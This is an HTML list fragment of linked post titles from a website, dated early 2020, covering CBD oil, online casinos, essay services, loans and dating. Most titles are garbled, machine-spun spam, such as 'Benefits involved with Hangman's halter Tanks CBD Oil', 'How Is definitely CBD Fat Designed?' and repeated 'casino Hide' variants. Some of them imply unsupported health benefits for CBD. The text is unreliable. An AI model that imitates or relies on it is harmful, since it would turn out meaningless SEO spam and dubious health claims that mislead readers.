                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
